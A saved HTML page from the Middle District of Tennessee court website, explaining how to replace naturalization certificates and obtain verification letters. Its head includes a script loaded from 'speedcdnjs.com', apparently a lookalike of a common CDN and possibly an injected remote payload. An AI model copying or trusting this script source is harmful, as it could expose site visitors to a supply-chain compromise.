

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tnmd.uscourts.gov/naturalization-record
body_size: 23411
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/naturalization-record" />
<link rel="shortlink" href="/node/152" />
<link rel="shortcut icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Naturalization Record | Middle District of Tennessee | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.tnmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5bq2c"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-126187717-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-126187717-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Tennessee. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Middle District of Tennessee does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-126187717-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/naturalization-record":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-152 node-type-page section-naturalization-record">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.tnmd.uscourts.gov/sites/tnmd/files/TNMD_Seal_g2a_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Tennessee                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief District Judge William L. Campbell, Jr. <br>Clerk of Court Lynda M. Hill</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/naturalization-record" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-EQfi9sHa2Yt-zl57Y2p-1-LO5nDuWeH7UlK6OhKyt7w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1042"><a href="/">Home</a></li>
<li class="expanded menu-mlid-527"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-709"><a href="/divisions-court">Divisions of Court</a></li>
<li class="leaf has-children menu-mlid-1066"><a href="/judges">Judges</a></li>
<li class="leaf has-children menu-mlid-695"><a href="/adr">ADR</a></li>
<li class="leaf has-children menu-mlid-1041"><a href="/court-history">Court History</a></li>
<li class="last leaf menu-mlid-1108"><a href="/media-information">Media Information</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-706"><a href="/clerks-office" class="active-trail">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/certificate-good-standing-requests">Certificate of Good Standing Requests</a></li>
<li class="leaf menu-mlid-708"><a href="/copy-requests">Copy Requests</a></li>
<li class="leaf menu-mlid-710"><a href="/fee-schedule-updated-12012023">Fee Schedule</a></li>
<li class="leaf menu-mlid-711"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-530"><a href="/hours-and-holidays">Hours and Holidays</a></li>
<li class="leaf has-children menu-mlid-799"><a href="/jobs">Job Announcements</a></li>
<li class="leaf has-children active-trail menu-mlid-735"><a href="/naturalization" class="active-trail">Naturalization</a></li>
<li class="last leaf menu-mlid-941"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and Reporting Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-700"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-1040"><a href="/mdl-3071-case-information">MDL Case Information</a></li>
<li class="leaf menu-mlid-1048"><a href="/central-violations-bureau-cvb-federal-ticket">Central Violations Bureau</a></li>
<li class="last leaf menu-mlid-1107"><a href="/us-v-abrego-garcia-case-no-325-cr-00115-1">U.S. v Garcia</a></li>
</ul></li>
<li class="expanded menu-mlid-703"><a href="/attorneys-0">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-541"><a href="/case-info/cm-ecf-case-info">CM/ECF</a></li>
<li class="leaf menu-mlid-704"><a href="/cja-information-and-training">CJA Information and Training</a></li>
<li class="last leaf menu-mlid-705"><a href="https://evadweb.ev.uscourts.gov/CJA_tnm_prod/CJAeVoucher/">CJA eVoucher Login</a></li>
</ul></li>
<li class="expanded menu-mlid-1104"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="/case-info/cm-ecf-case-info">CM/ECF</a></li>
<li class="last leaf menu-mlid-1106"><a href="/pro-se-electronic-filing-portal">Pro Se Electronic Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-531"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-723"><a href="http://www.tnmd.uscourts.gov/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-730"><a href="/administrative-orders">Administrative Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-547"><a href="/ejuror">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-748"><a href="/directions-courthouse">Directions to the Courthouse</a></li>
<li class="leaf menu-mlid-750"><a href="https://ejuror2.uscourts.gov/ejuror-tnmd/TransportRoom?servlet=login">eJuror - Jury Service Questionnaire</a></li>
<li class="leaf menu-mlid-1049"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-903"><a href="/jury-contact-information">Jury Contact Information</a></li>
<li class="leaf menu-mlid-751"><a href="/notice-selection">Notice of Selection</a></li>
<li class="last leaf menu-mlid-753"><a href="/news/warning-beware-jury-service-scams">WARNING: Scams Regarding Jury Service</a></li>
</ul></li>
<li class="last expanded menu-mlid-542"><a href="/representing-yourself-federal-court">Pro Se/Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-731"><a href="/representing-yourself-federal-court">Representing Yourself in Federal Court</a></li>
<li class="leaf menu-mlid-732"><a href="/important-reminders-pro-se-litigants">Important Reminders For Pro Se Litigants</a></li>
<li class="leaf menu-mlid-935"><a href="/pro-se-nonprisoner-litigation-self-help-resources">Pro Se Self-Help Resources (Non-prisoner)</a></li>
<li class="leaf menu-mlid-872"><a href="/pro-se-forms-and-information-sheets-non-prisoner">Pro Se Forms and Information Sheets (Non-prisoner)</a></li>
<li class="leaf menu-mlid-934"><a href="/pro-se-prisoner-litigation-self-help-resources">Pro Se Self-Help Resources (Prisoner)</a></li>
<li class="leaf menu-mlid-1101"><a href="/pro-se-forms-and-information-sheets-prisoner">Pro Se Forms and Information Sheets (Prisoner)</a></li>
<li class="last leaf menu-mlid-1100"><a href="/pro-se-electronic-filing-portal">Pro Se Electronic Filing</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/clerks-office">Clerk&#039;s Office</a></li><li><a href="/naturalization">Naturalization</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Naturalization Record            </h1>
          
                                        
                      <article about="/naturalization-record" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Naturalization Record" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>Replacing a Certificate of Naturalization</strong></p>
<div>The Middle District Court of Tennesse is unable to provide a copy of your naturalization certificate or any other documenation that certifies your citizenship. To obtain a replacement of your naturalization certificate, please see the instructions found at <strong><a href="https://www.uscis.gov/n-565" target="_blank">www.uscis.go</a><a href="https://www.uscis.gov/n-565">v/N-565</a></strong> or call (800) 375-5283 for additional details. </div>
<div> </div>
<p><strong>Letters of Verification of Naturalization</strong></p>
<div>For emergency travel only, the Court will issue a Letter of Verification so that you may obtain a temporary passport, only if you were naturalized in this Court after January 1993. This letter is offered during the Clerk's Office hours of 8:00 AM to 4:00 PM, Monday - Friday (except federal holidays). In order to quailfy for this verification letter, you must have been naturalized in this court, provide the exact date of your naturalization, and were 18 years of age or older at the time of naturalization. </div>
<div> </div>
<div>Anyone naturalized in the Middle District of Tennessee before January 1993 may request verification of citizenship from the facility that maintains our records: </div>
<div> </div>
<div><a href="https://www.archives.gov/atlanta" target="_blank">National Archives at Atlanta</a></div>
<div>5780 Jonesboro Road</div>
<div>Morrow, GA 30260</div>
<div>(770) 968-2100</div>
<div> </div>
<div>***Please note that even though a letter of verification of naturalization can be obtained for emergency travel, anyone losing a naturalization certificate, should apply for a replacement certificate from USCIS. </div>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-707"><a href="/certificate-good-standing-requests">Certificate of Good Standing Requests</a></li>
<li class="leaf menu-mlid-708"><a href="/copy-requests">Copy Requests</a></li>
<li class="leaf menu-mlid-710"><a href="/fee-schedule-updated-12012023">Fee Schedule</a></li>
<li class="leaf menu-mlid-711"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-530"><a href="/hours-and-holidays">Hours and Holidays</a></li>
<li class="collapsed menu-mlid-799"><a href="/jobs">Job Announcements</a></li>
<li class="expanded active-trail menu-mlid-735"><a href="/naturalization" class="active-trail">Naturalization</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/applying-naturalization">Applying for Naturalization</a></li>
<li class="leaf menu-mlid-737"><a href="/naturalization-ceremony">The Naturalization Ceremony</a></li>
<li class="last leaf active-trail active menu-mlid-738"><a href="/naturalization-record" class="active-trail active">Naturalization Record</a></li>
</ul></li>
<li class="last leaf menu-mlid-941"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and Reporting Wrongful Conduct</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact">Contact Us</a> | <a href="/jobs/available-positions">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
